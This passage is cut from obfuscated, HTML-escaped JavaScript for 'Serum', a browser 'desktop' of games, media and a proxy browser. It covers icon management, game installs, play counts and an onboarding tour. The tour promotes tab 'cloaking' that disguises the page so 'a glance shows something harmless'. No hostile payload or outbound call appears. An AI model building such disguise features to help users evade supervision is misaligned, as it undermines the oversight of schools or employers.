x53b996(_0x916e35._0x614b61,_0x916e35._0x4f76ea)],_0x25a995[_0x5ee2f3(&#39;tSA%&#39;,_0x916e35._0x1fee59)],_0x141b27);}function startRename(_0x43c763,_0x1a0c4c){const _0x19ce83={_0x40577e:0x67b,_0xac05cb:&#39;P53A&#39;,_0x2eb255:0x62c,_0xe0abad:&#39;2swA&#39;,_0x30df97:0x974,_0x588543:&#39;2)8v&#39;,_0x23800c:0x887,_0x3869e6:&#39;4cts&#39;,_0x24cacb:0x640,_0x20b473:0x70d},_0x38fd65={_0x18b76e:&#39;NU!)&#39;,_0x2c203d:&#39;c&amp;qz&#39;,_0x4e3485:&#39;sevD&#39;,_0x381eb0:&#39;Y28p&#39;},_0x4b963d={_0x20d9b6:0x66a},_0x3a1991={_0x45448f:0x930,_0x457462:0x736,_0x15533d:0x635,_0x3c857e:&#39;wEST&#39;,_0x236304:0x6de},_0x5d7b43={_0x41548f:0x4ef},_0x13ca4c=_0x43c763[_0x324067(_0x19ce83._0x40577e,_0x19ce83._0xac05cb)](&#39;.label&#39;);if(!_0x13ca4c)return;const _0x8e00a7=_0x13ca4c[_0x324067(_0x19ce83._0x2eb255,_0x19ce83._0xe0abad)];_0x13ca4c[_0x324067(0x68b,&#39;5KHK&#39;)]=_0x324067(_0x19ce83._0x30df97,&#39;2)8v&#39;)+escapeHTML(_0x8e00a7)+&#39;\x22&gt;&#39;;const _0x4a2821=_0x13ca4c[_0x3fb772(&#39;vn4A&#39;,0x661)](&#39;input&#39;);function _0x3fb772(_0x3bb016,_0x54194f){return _0x221d78(_0x3bb016,_0x54194f- -0xb7);}function _0x324067(_0x4b164f,_0x27ae2e){return _0x221d78(_0x27ae2e,_0x4b164f-0x313);}_0x4a2821[&#39;focus&#39;](),_0x4a2821[_0x3fb772(_0x19ce83._0x588543,_0x19ce83._0x23800c)]();let _0x3bb9c3=!(0x2366+-0x371*0x1+0x199*-0x14);const _0x199102=_0x2352f4=&gt;{function _0x3800cd(_0x1cf4e4,_0x4a5cd8){return _0x324067(_0x4a5cd8- -0x59,_0x1cf4e4);}function _0x4a2085(_0x3aa93b,_0x573e16){return _0x324067(_0x573e16- -_0x5d7b43._0x41548f,_0x3aa93b);}if(!_0x3bb9c3){if(_0x3bb9c3=!(0x2*-0x12e8+0x62*0x4f+0x792*0x1),_0x2352f4){const _0x15957d=_0x4a2821[_0x4a2085(&#39;SK6W&#39;,_0x3a1991._0x45448f)][&#39;trim&#39;](),_0x14e007=_0x4a2085(&#39;IY)d&#39;,0x16a)===_0x1a0c4c[_0x3800cd(&#39;GP7M&#39;,_0x3a1991._0x457462)]?APPS[_0x1a0c4c[&#39;id&#39;]]?.[_0x3800cd(&#39;V8$#&#39;,0x970)]||&#39;&#39;:_0x1a0c4c[_0x3800cd(&#39;Vmu4&#39;,_0x3a1991._0x15533d)]||_0x1a0c4c[&#39;id&#39;];_0x15957d&amp;&amp;_0x15957d!==_0x14e007?_0x1a0c4c[_0x4a2085(_0x3a1991._0x3c857e,0x832)]=_0x15957d:delete _0x1a0c4c[_0x3800cd(&#39;0f(7&#39;,_0x3a1991._0x236304)],saveIcons();}renderDesktopIcons();}};_0x4a2821[_0x3fb772(&#39;vn4A&#39;,0x2d7)](_0x3fb772(_0x19ce83._0x3869e6,0xa5c),_0x585233=&gt;{function _0x511a39(_0x3de7f3,_0x57604f){return _0x324067(_0x3de7f3-0xaf,_0x57604f);}function _0x159f02(_0xf8c5df,_0x109358){return _0x324067(_0x109358- -_0x4b963d._0x20d9b6,_0xf8c5df);}_0x585233[_0x511a39(0x787,&#39;6wt6&#39;)](),_0x159f02(_0x38fd65._0x18b76e,-0x1c6)===_0x585233[_0x511a39(0xaec,_0x38fd65._0x2c203d)]?_0x199102(!(-0x1*-0x1b65+-0xa98*0x3+0x463)):_0x511a39(0xea0,_0x38fd65._0x4e3485)===_0x585233[_0x511a39(0xdab,_0x38fd65._0x381eb0)]&amp;&amp;_0x199102(!(-0x1*0xb6f+-0x1c33+0x27a3*0x1));}),_0x4a2821[_0x324067(_0x19ce83._0x24cacb,&#39;V8$#&#39;)](_0x324067(_0x19ce83._0x20b473,&#39;Fk(Q&#39;),()=&gt;_0x199102(!(0x3c*0x29+-0xe3c+0x20*0x25)));}function removeIcon(_0x35998d){const _0x2385de={_0x17bf7c:&#39;vs%n&#39;,_0x3e14cd:0x9e2},_0x2ae42e={_0x2cea6c:0x6a3};function _0x440a8e(_0xd0c1df,_0x35dbd5){return _0x27a805(_0xd0c1df-_0x2ae42e._0x2cea6c,_0x35dbd5);}const _0x255509=desktopIcons[&#39;findIndex&#39;](_0xa4377b=&gt;String(_0xa4377b[&#39;id&#39;])===String(_0x35998d[&#39;id&#39;])&amp;&amp;_0xa4377b[_0x440a8e(0xd99,&#39;wEST&#39;)]===_0x35998d[_0x32f61f(&#39;tSA%&#39;,0x824)]);function _0x32f61f(_0x1c8450,_0x1d1bf9){return _0x27a805(_0x1d1bf9-0x3e3,_0x1c8450);}_0x255509&gt;=-0x2*0x3c9+0x2324+0x2*-0xdc9&amp;&amp;(desktopIcons[_0x32f61f(_0x2385de._0x17bf7c,_0x2385de._0x3e14cd)](_0x255509,0x2f*-0x77+0x9d*-0xb+0x1c99),saveIcons(),renderDesktopIcons());}function sortIcons(){const _0x4d2404={_0x494bb3:&#39;vn4A&#39;,_0x4bb899:0xaf0,_0x44b40f:&#39;c&amp;qz&#39;,_0xb50fee:&#39;SK6W&#39;},_0x5048e5={_0x7e1ae2:&#39;Xedo&#39;},_0x180a9a={_0x3c0b3d:0x2a2},_0xa5b3b5={_0x2afc0e:0x493},_0x45aa71={_0x5c274e:0x669},_0x237fc4=_0x43c7af=&gt;_0x43c7af[_0xa6856e(0x627,&#39;nu5T&#39;)]||(_0x3ec721(&#39;eLUn&#39;,0x630)===_0x43c7af[_0xa6856e(0x459,&#39;2)8v&#39;)]?APPS[_0x43c7af[&#39;id&#39;]]?.[_0xa6856e(0x3dd,&#39;dxyD&#39;)]||_0x43c7af[&#39;id&#39;]:_0x43c7af[_0xa6856e(0xb16,&#39;jd*t&#39;)]||_0x43c7af[&#39;id&#39;]),_0x1b5a90={};_0x1b5a90[_0xa6856e(0x7b6,_0x4d2404._0x494bb3)]=!(0x471+0x17f8+-0x1c69),desktopIcons[&#39;sort&#39;]((_0x368708,_0x38968f)=&gt;_0x237fc4(_0x368708)[&#39;localeCompare&#39;](_0x237fc4(_0x38968f),void(0x19*0x14f+-0xb10*0x1+-0x17*0xf1),_0x1b5a90));function _0x3ec721(_0x57a706,_0x1686f5){return _0x27a805(_0x1686f5-_0x45aa71._0x5c274e,_0x57a706);}function _0xa6856e(_0x377048,_0x4a6ae8){return _0x27a805(_0x377048-_0xa5b3b5._0x2afc0e,_0x4a6ae8);}const _0x2996be=Math[_0xa6856e(_0x4d2404._0x4bb899,&#39;2)8v&#39;)](0x107*0x20+-0x34c*-0xb+-0x649*0xb,Math[_0x3ec721(_0x4d2404._0x44b40f,0xbde)]((iconBottomBound()-(-0x124c+-0x26f7+0x397b))/(0x1*-0xb51+0x2*-0xea3+0x28fb))+(0x27*-0x26+0x1170+-0xba5));desktopIcons[_0xa6856e(0x955,_0x4d2404._0xb50fee)]((_0x27007a,_0x23c1a3)=&gt;{function _0x218de2(_0x38ea0f,_0x2cb82a){return _0x3ec721(_0x2cb82a,_0x38ea0f- -_0x180a9a._0x3c0b3d);}_0x27007a[&#39;x&#39;]=-0x1*0x11ce+-0x5e3*0x1+0x17c9+(0xd5e+-0x1456+0x750)*Math[_0x218de2(0x4e5,_0x5048e5._0x7e1ae2)](_0x23c1a3/_0x2996be),_0x27007a[&#39;y&#39;]=0x298+0xf98*0x1+0x17*-0xc8+_0x23c1a3%_0x2996be*(-0xd*0x17e+0x402+0xfc8);}),saveIcons(),renderDesktopIcons();}function openDesktopMenu(_0x390937){const _0x2be617={_0x5e680d:0xc92,_0xcabc8c:0x8ba,_0x3ee7de:&#39;*JCE&#39;,_0x39f7f3:&#39;sevD&#39;,_0x7b746:0xab4,_0x394345:0xa25,_0x46b77b:&#39;eeN1&#39;,_0x6b078a:0xcaf,_0x1518c2:&#39;2swA&#39;,_0x3cd681:&#39;Xedo&#39;,_0x13ffda:&#39;N&amp;7n&#39;,_0x6d6093:0x5f5,_0x5bdf8b:0xa6d,_0x4b17ff:&#39;!YHl&#39;,_0x49b9c5:&#39;w2xg&#39;,_0x53c2bb:0x540,_0x4e23a2:0x5ab,_0x345326:&#39;5KHK&#39;,_0x5199f1:0x431},_0x3637a4={_0x53bdf7:0x72c},_0x2830cc={_0x5129f4:0x69e},_0x1fac5a={};_0x1fac5a[&#39;sep&#39;]=!(0x145+0x1e49+-0x1f8e*0x1);function _0x42116c(_0x3198e8,_0x54841b){return _0x27a805(_0x54841b-_0x2830cc._0x5129f4,_0x3198e8);}function _0x2c3438(_0x59e656,_0x281ec5){return _0x27a805(_0x59e656-_0x3637a4._0x53bdf7,_0x281ec5);}const _0x446b49=[{&#39;key&#39;:_0x42116c(&#39;Xedo&#39;,_0x2be617._0x5e680d),&#39;label&#39;:_0x2c3438(_0x2be617._0xcabc8c,&#39;U*EX&#39;),&#39;icon&#39;:&#39;ri-terminal-box-line&#39;,&#39;action&#39;:()=&gt;openApp(_0x2c3438(0x4ee,&#39;6wt6&#39;))},{&#39;key&#39;:&#39;display&#39;,&#39;label&#39;:_0x42116c(_0x2be617._0x3ee7de,0x968),&#39;icon&#39;:_0x42116c(_0x2be617._0x39f7f3,_0x2be617._0x7b746),&#39;action&#39;:()=&gt;openApp(&#39;settings&#39;)},{&#39;key&#39;:_0x2c3438(_0x2be617._0x394345,&#39;2)8v&#39;),&#39;label&#39;:_0x42116c(_0x2be617._0x46b77b,_0x2be617._0x6b078a),&#39;icon&#39;:_0x2c3438(0x92d,_0x2be617._0x1518c2),&#39;action&#39;:()=&gt;openApp(&#39;settings&#39;)},_0x1fac5a,{&#39;key&#39;:_0x2c3438(0xa3d,&#39;V8$#&#39;),&#39;label&#39;:_0x42116c(&#39;Y*Lp&#39;,0xb1a),&#39;icon&#39;:&#39;ri-sort-desc&#39;,&#39;action&#39;:()=&gt;sortIcons()},{&#39;key&#39;:_0x42116c(_0x2be617._0x3cd681,0x9c5),&#39;label&#39;:_0x42116c(_0x2be617._0x13ffda,0xac2),&#39;icon&#39;:_0x42116c(_0x2be617._0x13ffda,_0x2be617._0x6d6093),&#39;acc&#39;:_0x2c3438(_0x2be617._0x5bdf8b,_0x2be617._0x4b17ff),&#39;action&#39;:()=&gt;selectAllIcons()},{&#39;key&#39;:&#39;refresh&#39;,&#39;label&#39;:_0x42116c(_0x2be617._0x49b9c5,_0x2be617._0x53c2bb),&#39;icon&#39;:_0x42116c(&#39;5(Xt&#39;,_0x2be617._0x4e23a2),&#39;action&#39;:()=&gt;renderDesktopIcons()}];showCtxMenu(_0x390937[&#39;clientX&#39;],_0x390937[_0x42116c(_0x2be617._0x345326,_0x2be617._0x5199f1)],_0x446b49);}function installGame(_0x155282){const _0x39fc34={_0x3e71e1:&#39;Y28p&#39;,_0x416e8a:0x935,_0x128289:0xd1d,_0x4ed4d8:&#39;vn4A&#39;,_0x31ab7e:&#39;2swA&#39;,_0x9ef992:&#39;w2xg&#39;,_0x1d20cd:0xa27,_0x8cbe85:0xe85,_0xca7d86:&#39;vs%n&#39;,_0x18a85d:0x949,_0x4f754f:&#39;q(DH&#39;,_0x5c866c:&#39;W2]X&#39;,_0x3c97b4:0x62c,_0x4a6063:&#39;6[oe&#39;};if(!_0x155282||!_0x155282[&#39;id&#39;])return;const _0x5e9dff=loadLibrary();if(_0x5e9dff[_0x54e511(0x794,_0x39fc34._0x3e71e1)][_0x54e511(_0x39fc34._0x416e8a,&#39;*JCE&#39;)](_0x41abb3=&gt;_0x41abb3[&#39;id&#39;]===_0x155282[&#39;id&#39;]))return;const _0x45300c={&#39;id&#39;:_0x155282[&#39;id&#39;],&#39;name&#39;:_0x155282[_0x54e511(_0x39fc34._0x128289,_0x39fc34._0x4ed4d8)],&#39;img&#39;:_0x155282[_0xfbdf78(0x970,&#39;5KHK&#39;)],&#39;url&#39;:_0x155282[&#39;url&#39;],&#39;category&#39;:_0x155282[_0xfbdf78(0xb4e,_0x39fc34._0x31ab7e)],&#39;installedAt&#39;:Date[_0x54e511(0x89b,_0x39fc34._0x9ef992)]()};_0x5e9dff[&#39;installed&#39;][_0xfbdf78(0xca9,&#39;8A0k&#39;)](_0x45300c),saveLibrary(_0x5e9dff);const _0xac8ca1=nextFreeSlot(),_0x2247be={};_0x2247be[_0x54e511(_0x39fc34._0x1d20cd,&#39;8A0k&#39;)]=&#39;game&#39;,_0x2247be[&#39;id&#39;]=_0x155282[&#39;id&#39;];function _0xfbdf78(_0x39450f,_0x3adefb){return _0x27a805(_0x39450f-0x6e7,_0x3adefb);}_0x2247be[&#39;name&#39;]=_0x155282[_0xfbdf78(_0x39fc34._0x8cbe85,_0x39fc34._0xca7d86)],_0x2247be[_0x54e511(_0x39fc34._0x18a85d,_0x39fc34._0x4f754f)]=_0x155282[_0x54e511(0x98c,_0x39fc34._0x5c866c)];function _0x54e511(_0x4d2589,_0x29cd91){return _0x27a805(_0x4d2589-0x5af,_0x29cd91);}_0x2247be[_0xfbdf78(_0x39fc34._0x3c97b4,_0x39fc34._0x4a6063)]=_0x155282[&#39;url&#39;],_0x2247be[&#39;x&#39;]=_0xac8ca1[&#39;x&#39;],_0x2247be[&#39;y&#39;]=_0xac8ca1[&#39;y&#39;],(desktopIcons[_0x54e511(0x85d,&#39;o3Dl&#39;)](_0x2247be),saveIcons(),renderDesktopIcons());}function uninstallGame(_0x503e58){const _0x59d516={_0x25cd16:0x890,_0x2f9981:&#39;vn4A&#39;,_0x5ebc79:0x3e4,_0x4391bd:0x259,_0x100814:&#39;Zo46&#39;},_0x45cb69={_0x316065:0x291},_0x5047f5=loadLibrary();function _0x25fcb3(_0x12d7f9,_0x496d56){return _0x221d78(_0x496d56,_0x12d7f9- -_0x45cb69._0x316065);}function _0x4eeb91(_0x31d396,_0x3aa0a6){return _0x221d78(_0x3aa0a6,_0x31d396-0x21e);}_0x5047f5[&#39;installed&#39;]=_0x5047f5[_0x4eeb91(_0x59d516._0x25cd16,_0x59d516._0x2f9981)][_0x25fcb3(_0x59d516._0x5ebc79,&#39;]Pr@&#39;)](_0x18b97b=&gt;_0x18b97b[&#39;id&#39;]!==_0x503e58),saveLibrary(_0x5047f5),desktopIcons=desktopIcons[_0x25fcb3(_0x59d516._0x4391bd,_0x59d516._0x100814)](_0x439443=&gt;!(_0x4eeb91(0xca6,&#39;tSA%&#39;)===_0x439443[_0x4eeb91(0x3e5,&#39;IY)d&#39;)]&amp;&amp;_0x439443[&#39;id&#39;]===_0x503e58)),saveIcons(),renderDesktopIcons();}document[_0x27a805(-0x175,&#39;2swA&#39;)](_0x27a805(-0x249,&#39;^^@e&#39;),_0x20df31=&gt;{const _0x53ae02={_0x21d7c2:&#39;6[oe&#39;};function _0x38eb8f(_0x268ae6,_0x86285d){return _0x221d78(_0x86285d,_0x268ae6- -0xbd);}function _0x51b71d(_0x8aabdc,_0x4a02e2){return _0x221d78(_0x4a02e2,_0x8aabdc-0x33c);}_ctxEl&amp;&amp;!_0x20df31[_0x51b71d(0x42c,_0x53ae02._0x21d7c2)][&#39;closest&#39;](_0x51b71d(0x811,&#39;eeN1&#39;))&amp;&amp;hideCtxMenu();}),document[&#39;addEventListener&#39;](_0x27a805(0x62d,&#39;lrwK&#39;),_0x23df24=&gt;{const _0x2f8fa8={_0x26014c:0x245};function _0x308eec(_0xe5796b,_0x561fc5){return _0x221d78(_0xe5796b,_0x561fc5- -_0x2f8fa8._0x26014c);}_0x308eec(&#39;6[oe&#39;,0x7e9)===_0x23df24[&#39;key&#39;]&amp;&amp;hideCtxMenu();}),window[_0x221d78(&#39;*JCE&#39;,0x43a)](_0x27a805(-0x154,&#39;tSA%&#39;),hideCtxMenu),window[_0x221d78(&#39;Y*Lp&#39;,0xa00)](_0x27a805(0x342,&#39;N&amp;7n&#39;),hideCtxMenu),document[_0x221d78(&#39;dxyD&#39;,0x2b2)](&#39;desktop&#39;)[_0x221d78(&#39;xMOh&#39;,0xa9b)](_0x221d78(&#39;*JCE&#39;,0x144),_0x148f2b=&gt;{const _0x465cf7={_0x5a4cce:&#39;eeN1&#39;,_0x50f1c1:&#39;Q$dM&#39;},_0x4bd4c7={_0x15f743:0x305};function _0x4f3ff9(_0x32bfb4,_0x48cbf6){return _0x221d78(_0x48cbf6,_0x32bfb4- -0x17);}function _0x473d1c(_0x4679cc,_0x22fad1){return _0x221d78(_0x4679cc,_0x22fad1- -_0x4bd4c7._0x15f743);}_0x148f2b[_0x473d1c(_0x465cf7._0x5a4cce,0x5f7)]===document[_0x4f3ff9(0xae8,_0x465cf7._0x50f1c1)](_0x473d1c(&#39;NU!)&#39;,0x138))&amp;&amp;(_0x148f2b[_0x473d1c(&#39;xD@P&#39;,0x574)](),clearSelection(),openDesktopMenu(_0x148f2b));});{const e=iconBottomBound();if(desktopIcons[&#39;some&#39;](_0x5780a0=&gt;_0x5780a0[&#39;y&#39;]&gt;e)){const t=defaultIconLayout();DESKTOP_DEFAULTS[_0x221d78(&#39;W2]X&#39;,0x93c)](_0x1f89f1=&gt;desktopIcons[&#39;find&#39;](_0x343226=&gt;_0x221d78(&#39;sevD&#39;,0x3ff)===_0x343226[_0x221d78(&#39;NU!)&#39;,0x4f3)]&amp;&amp;_0x343226[&#39;id&#39;]===_0x1f89f1))[_0x27a805(-0x26,&#39;*JCE&#39;)](Boolean)[&#39;forEach&#39;]((_0x2e4232,_0x2bee62)=&gt;{t[_0x2bee62]&amp;&amp;(_0x2e4232[&#39;x&#39;]=t[_0x2bee62][&#39;x&#39;],_0x2e4232[&#39;y&#39;]=t[_0x2bee62][&#39;y&#39;]);}),desktopIcons[_0x27a805(0x9e,&#39;6[oe&#39;)](_0x1ff681=&gt;_0x27a805(0x595,&#39;!YHl&#39;)===_0x1ff681[&#39;type&#39;])[&#39;forEach&#39;](_0xf9e1f1=&gt;{_0xf9e1f1[&#39;y&#39;]&gt;e&amp;&amp;(_0xf9e1f1[&#39;y&#39;]=e);}),saveIcons();}}function loadPlays(){const _0x455c2c={_0x5c96da:0x6c1,_0x1d4d76:&#39;Zo46&#39;},_0x111929={_0x1a1230:0x3db};function _0x3cb9af(_0x42d24f,_0x429262){return _0x221d78(_0x429262,_0x42d24f- -_0x111929._0x1a1230);}try{const _0x43dca2=localStorage[&#39;getItem&#39;](PLAY_KEY);if(_0x43dca2)return JSON[_0x3cb9af(_0x455c2c._0x5c96da,_0x455c2c._0x1d4d76)](_0x43dca2);}catch{}return{};}function savePlays(_0x149fca){const _0x4c1c5c={_0x4b9385:0x727};function _0x504104(_0x16882d,_0x62243f){return _0x27a805(_0x16882d-_0x4c1c5c._0x4b9385,_0x62243f);}localStorage[&#39;setItem&#39;](PLAY_KEY,JSON[_0x504104(0x592,&#39;w2xg&#39;)](_0x149fca)),pushProfile(PLAY_KEY);}function recordPlay(_0x19d031){const _0x545971={_0x812de1:0x591,_0x29aa86:&#39;vs%n&#39;},_0x136969={_0x2136c9:0x4e5};if(!_0x19d031)return;const _0x44fe7a=loadPlays(),_0x274041={};_0x274041[_0xa187af(&#39;V8$#&#39;,_0x545971._0x812de1)]=0x0;function _0xa187af(_0x242b9c,_0x2d1e96){return _0x27a805(_0x2d1e96-0x95,_0x242b9c);}_0x274041[&#39;last&#39;]=0x0;function _0x2d4a53(_0x26a597,_0x4cecec){return _0x27a805(_0x26a597-_0x136969._0x2136c9,_0x4cecec);}_0x44fe7a[_0x19d031]||(_0x44fe7a[_0x19d031]=_0x274041),_0x44fe7a[_0x19d031][&#39;count&#39;]++,_0x44fe7a[_0x19d031][_0xa187af(_0x545971._0x29aa86,0x4a3)]=Date[&#39;now&#39;](),savePlays(_0x44fe7a);}function getPlayStats(_0x4b9afb){return loadPlays()[_0x4b9afb]||null;}renderDesktopIcons(),refreshDock();const _openGameRaw=openGameWindow;function maybeOnboard(){const _0x3e8f9c={_0x218f2e:&#39;Xedo&#39;,_0x3b3618:0xb0a,_0x2d6487:0x3ef},_0x45823f={_0x291e2c:0x3c0};function _0x4949ed(_0x4bcaa7,_0x3430cf){return _0x27a805(_0x3430cf-_0x45823f._0x291e2c,_0x4bcaa7);}if(&#39;1&#39;===localStorage[&#39;getItem&#39;](_0x21f801(0xc09,&#39;SK6W&#39;))){const _0x4511d6=document[_0x4949ed(_0x3e8f9c._0x218f2e,0x7ca)](_0x4949ed(&#39;P53A&#39;,_0x3e8f9c._0x3b3618));return _0x4511d6&amp;&amp;_0x4511d6[_0x21f801(_0x3e8f9c._0x2d6487,&#39;NU!)&#39;)](),void setTimeout(showLaunchPopups,0x14ca+0x2030+-0x3306);}function _0x21f801(_0x5ab590,_0x442712){return _0x27a805(_0x5ab590-0x650,_0x442712);}startOnboarding();}function startOnboarding(){const _0x138cba={_0x2f4564:&#39;rY!d&#39;,_0x164247:0x5c0,_0xdde02c:&#39;*JCE&#39;,_0x3cd5fd:&#39;5KHK&#39;,_0x402b2b:0x639,_0x47db76:0x61e,_0x4da882:&#39;Vmu4&#39;,_0x2df5ab:0x45e,_0x3aab38:&#39;P53A&#39;,_0x74db35:0x3a4},_0x443227={_0x4a17b8:0x254},_0x5d52df={_0x297887:0x58a,_0x21c42a:&#39;Y28p&#39;,_0x2b10ad:0x44,_0x42fc38:0x77f,_0x5458f3:0xa15,_0xae542f:&#39;5KHK&#39;,_0x41ac38:&#39;rY!d&#39;,_0x4b1d4c:0x8ca,_0x3eced2:&#39;q(DH&#39;,_0x2a1e6b:0x8,_0x1ba3ce:&#39;xD@P&#39;,_0x123a4b:0x539,_0x19732d:&#39;eLUn&#39;,_0x1a5517:&#39;!YHl&#39;,_0x43c8b5:0x285,_0x7dd2d9:0x3df},_0x44da5c={_0x3ac1b5:0x2e0,_0x593796:&#39;6[oe&#39;,_0x3fc798:0xb13,_0x5112d6:&#39;V8$#&#39;,_0x174ea8:&#39;Y28p&#39;,_0x540cc1:0x50f,_0x369b2d:0x2e1,_0x150720:&#39;wEST&#39;,_0x3bc8b0:0x671,_0x47ff12:0x629,_0x2f35f4:&#39;lrwK&#39;,_0x4ce36d:0x2d7,_0x28abd4:&#39;2)8v&#39;},_0x374f56={_0x47c022:0x470},_0xa9a9ed={_0x5937b4:0xa0},_0x3071ce={_0x489b52:&#39;tSA%&#39;,_0x4c16d1:0x101,_0x2f53c8:&#39;8A0k&#39;,_0x354f55:0x65b,_0x23f81a:0x188,_0x18af90:&#39;Vmu4&#39;,_0x1be8a0:&#39;lrwK&#39;,_0x495121:&#39;dxyD&#39;,_0x28f2c0:0x15f,_0x440798:0x7dd},_0x2f56db={_0x347f4e:0x4b8},_0x324f16=document[&#39;getElementById&#39;](_0x4d6916(0x502,_0x138cba._0x2f4564)),_0x1bd33b=document[_0x4d6916(0x4d2,&#39;8A0k&#39;)](_0x4d6916(0x436,&#39;6[oe&#39;)),_0x37fb0b=document[_0x4d6916(0x5d3,&#39;!YHl&#39;)](_0x15198d(&#39;GP7M&#39;,_0x138cba._0x164247)),_0x54a2b9=document[_0x15198d(_0x138cba._0xdde02c,0x66a)](_0x15198d(_0x138cba._0x3cd5fd,-0x8e));if(!_0x324f16)return;_0x324f16[_0x4d6916(_0x138cba._0x402b2b,&#39;Zo46&#39;)][_0x15198d(&#39;5KHK&#39;,0x57d)](_0x4d6916(_0x138cba._0x47db76,_0x138cba._0x4da882));const _0x595ff4=()=&gt;{localStorage[_0x212141(_0x3071ce._0x489b52,_0x3071ce._0x4c16d1)](_0x212141(_0x3071ce._0x2f53c8,_0x3071ce._0x354f55),&#39;1&#39;);try{window[_0x212141(&#39;!YHl&#39;,-_0x3071ce._0x23f81a)]&amp;&amp;SerumAds[_0x2c6eb3(0x66c,_0x3071ce._0x18af90)]&amp;&amp;SerumAds[_0x212141(_0x3071ce._0x1be8a0,0x4e)]();}catch(_0xf0989f){}function _0x2c6eb3(_0xbaa82,_0x11507a){return _0x4d6916(_0xbaa82- -0x4f2,_0x11507a);}function _0x212141(_0x1acc54,_0x1c44d6){return _0x4d6916(_0x1c44d6- -_0x2f56db._0x347f4e,_0x1acc54);}_0x324f16[_0x2c6eb3(0x4b0,&#39;4cts&#39;)][_0x212141(_0x3071ce._0x495121,-_0x3071ce._0x28f2c0)](_0x212141(&#39;Q$dM&#39;,_0x3071ce._0x440798)),setTimeout(()=&gt;_0x324f16[_0x2c6eb3(0x3e2,&#39;eeN1&#39;)](),-0x1*0x26ad+-0xc*-0x79+0x2255*0x1),setTimeout(showLaunchPopups,0xe8d+0xfb3+-0x1bd4);};document[&#39;getElementById&#39;](_0x4d6916(_0x138cba._0x2df5ab,_0x138cba._0x3aab38))[&#39;onclick&#39;]=_0x595ff4;const _0x1c0580=WALLPAPERS,_0x7876ed=_0x4d6916(0x4ce,&#39;N&amp;7n&#39;)===settings[&#39;bgMode&#39;]?settings[_0x15198d(&#39;6wt6&#39;,_0x138cba._0x74db35)]||&#39;&#39;:DEFAULT_WALL,_0x85ae52=[()=&gt;&#39;&lt;div\x20class=\x22ob-hero\x22&gt;&lt;div\x20class=\x22ob-mark\x22&gt;&lt;i&gt;&lt;/i&gt;&lt;i&gt;&lt;/i&gt;&lt;i&gt;&lt;/i&gt;&lt;i&gt;&lt;/i&gt;&lt;/div&gt;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;h2\x20class=\x22ob-h\x22&gt;Welcome\x20to\x20Serum&lt;/h2&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;p\x20class=\x22ob-p\x22&gt;A\x20whole\x20desktop\x20that\x20lives\x20in\x20your\x20browser\x20—\x20games,\x20music,\x20anime,\x20movies,\x20and\x20a\x20real\x20proxy\x20browser.\x20Here\x27s\x20the\x20thirty-second\x20tour.&lt;/p&gt;&#39;,()=&gt;_0x15198d(&#39;N&amp;7n&#39;,0x434),()=&gt;_0x4d6916(0x8fd,&#39;b%A4&#39;),()=&gt;&#39;&lt;div\x20class=\x22ob-hero\x20ob-hero-sm\x22&gt;&lt;i\x20class=\x22ri-contrast-drop-2-line\x22&gt;&lt;/i&gt;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;h2\x20class=\x22ob-h\x22&gt;Disguise\x20the\x20tab&lt;/h2&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;p\x20class=\x22ob-p\x22&gt;Cloaking\x20swaps\x20the\x20tab\x27s\x20name\x20and\x20icon,\x20so\x20a\x20glance\x20shows\x20something\x20harmless.\x20Pick\x20one\x20now,\x20or\x20change\x20it\x20later\x20in\x20Settings.&lt;/p&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ob-grid\x22&gt;&#39;+CLOAK_PRESETS[_0x4d6916(0x8bb,&#39;xMOh&#39;)](-0x47*0x67+0x14d*-0xe+0x2ec7,0x1*-0x20d8+-0x26*0x101+-0x57*-0xd1)[&#39;map&#39;](_0x18ff7e=&gt;_0x15198d(&#39;8A0k&#39;,0x82)+((settings[_0x4d6916(0x8d8,&#39;c&amp;qz&#39;)]||_0x4d6916(0x5a4,&#39;c&amp;qz&#39;))===_0x18ff7e[_0x4d6916(0xafb,&#39;Fk(Q&#39;)]?&#39;on&#39;:&#39;&#39;)+_0x15198d(&#39;^^@e&#39;,0x5e6)+escapeHTML(_0x18ff7e[_0x15198d(&#39;NVUx&#39;,0x836)])+&#39;\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&#39;+(_0x18ff7e[_0x15198d(&#39;dxyD&#39;,0x23c)]&amp;&amp;_0x4d6916(0x97b,&#39;NU!)&#39;)!==_0x18ff7e[&#39;icon&#39;]?_0x4d6916(0xa84,&#39;eeN1&#39;)+escapeHTML(_0x18ff7e[&#39;icon&#39;])+_0x15198d(&#39;tSA%&#39;,0x79e):&#39;&lt;i\x20class=\x22ri-window-line\x22\x20style=\x22font-size:24px;color:rgba(255,255,255,0.5)\x22&gt;&lt;/i&gt;&#39;)+_0x15198d(&#39;wEST&#39;,0x1f5)+escapeHTML(_0x18ff7e[_0x4d6916(0xb81,&#39;U*EX&#39;)])+&#39;&lt;/span&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;&#39;)[&#39;join&#39;](&#39;&#39;)+&#39;&lt;/div&gt;&#39;,()=&gt;_0x15198d(&#39;Vmu4&#39;,-0xa5)+_0x1c0580[_0x15198d(&#39;lrwK&#39;,0x4d2)]((_0xa4ed1d,_0x295cda)=&gt;_0x15198d(&#39;NU!)&#39;,0x57a)+(_0x7876ed===_0xa4ed1d[_0x15198d(&#39;BYi!&#39;,0x803)]?&#39;on&#39;:&#39;&#39;)+_0x15198d(&#39;BYi!&#39;,0x2a3)+_0x295cda+_0x4d6916(0xad9,&#39;Zo46&#39;)+escapeHTML(_0xa4ed1d[_0x15198d(&#39;5(Xt&#39;,-0x38)])+&#39;\x22\x20style=\x22background-image:url(\x27assets/wallpapers/posters/&#39;+_0xa4ed1d[&#39;id&#39;]+&#39;.jpg\x27)\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;video\x20muted\x20loop\x20playsinline\x20preload=\x22none\x22\x20poster=\x22assets/wallpapers/posters/&#39;+_0